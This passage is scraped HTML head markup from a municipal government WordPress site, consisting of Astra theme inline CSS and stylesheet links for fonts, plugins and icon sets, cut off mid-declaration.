.trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#1e73be;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px;border-color:#47a900;border-style:solid;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu:last-child > .menu-item > .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px;}.ast-desktop .ast-builder-menu-1 .menu-item:last-child > .menu-item > .menu-link{border-bottom-width:0;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-menu-2{font-family:inherit;font-weight:inherit;}.ast-builder-menu-2 .menu-item > .menu-link{font-size:12px;font-size:0.66666666666667rem;color:#ffffff;}.ast-builder-menu-2 .menu-item > .ast-menu-toggle{color:#ffffff;}.ast-builder-menu-2 .sub-menu,.ast-builder-menu-2 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-2 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-2 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-2 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-2{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}.main-header-bar .main-header-bar-navigation .ast-search-icon {display: block;z-index: 4;position: relative;}.ast-search-icon .ast-icon {z-index: 4;}.ast-search-icon {z-index: 4;position: relative;line-height: normal;}.main-header-bar .ast-search-menu-icon .search-form {background-color: #ffffff;}.ast-search-menu-icon.ast-dropdown-active.slide-search .search-form {visibility: visible;opacity: 1;}.ast-search-menu-icon .search-form {border: 1px solid var(--ast-search-border-color);line-height: normal;padding: 0 3em 0 0;border-radius: 2px;display: inline-block;-webkit-backface-visibility: hidden;backface-visibility: hidden;position: relative;color: inherit;background-color: #fff;}.ast-search-menu-icon .astra-search-icon {-js-display: flex;display: flex;line-height: normal;}.ast-search-menu-icon .astra-search-icon:focus {outline: none;}.ast-search-menu-icon .search-field {border: none;background-color: transparent;transition: all .3s;border-radius: inherit;color: inherit;font-size: inherit;width: 0;color: #757575;}.ast-search-menu-icon .search-submit {display: none;background: none;border: none;font-size: 1.3em;color: #757575;}.ast-search-menu-icon.ast-dropdown-active {visibility: visible;opacity: 1;position: relative;}.ast-search-menu-icon.ast-dropdown-active .search-field,.ast-dropdown-active.ast-search-menu-icon.slide-search input.search-field {width: 235px;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form {-js-display: flex;display: flex;align-items: center;}.ast-search-menu-icon.ast-inline-search .search-field {width : 100%;padding : 0.60em;padding-right : 5.5em;transition: all 0.2s;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form {padding-left: 2em;padding-right: unset;left: -1em;right: unset;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form .search-field {margin-right: unset;}.ast-search-menu-icon.slide-search .search-form {-webkit-backface-visibility: visible;backface-visibility: visible;visibility: hidden;opacity: 0;transition: all .2s;position: absolute;z-index: 3;right: -1em;top: 50%;transform: translateY(-50%);}.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder,.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder{opacity:0.5;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form{-js-display:flex;display:flex;align-items:center;}.ast-builder-layout-element.ast-header-search{height:auto;}.ast-header-search .astra-search-icon{font-size:18px;}@media (max-width:921px){.ast-header-search .astra-search-icon{font-size:18px;}}@media (max-width:544px){.ast-header-search .astra-search-icon{font-size:18px;}}.ast-header-search{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-search{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-search{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#019c10;background-image:none;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{grid-column-gap:160px;max-width:100%;padding-left:35px;padding-right:35px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:center;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:right;}.ast-footer-copyright.site-footer-focus-item {color:#ffffff;margin-left:0px;}@media (max-width:921px){.ast-footer-copyright{text-align:right;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:14px;font-size:0.77777777777778rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:50px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:50px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:50px;}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#3a8803;background-image:none;}.ast-header-break-point .ast-above-header-bar{background-color:#3a8803;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{color:#ffffff;font-size:15px;font-size:0.83333333333333rem;}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:0px;padding-left:20px;padding-right:20px;}}@media (max-width:544px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A400%2C&#038;display=fallback&#038;ver=4.12.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://itatuba.pb.gov.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.2.1' media='all' />
<style id='wpseopress-local-business-style-inline-css'>
span.wp-block-wpseopress-local-business-field{margin-right:8px}

/*# sourceURL=https://itatuba.pb.gov.br/wp-content/plugins/wp-seopress-pro/public/editor/blocks/local-business/style-index.css */
</style>
<style id='wpseopress-table-of-contents-style-inline-css'>
.wp-block-wpseopress-table-of-contents li.active>a{font-weight:bold}

/*# sourceURL=https://itatuba.pb.gov.br/wp-content/plugins/wp-seopress-pro/public/editor/blocks/table-of-contents/style-index.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/font-awesome/v6.4.0/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 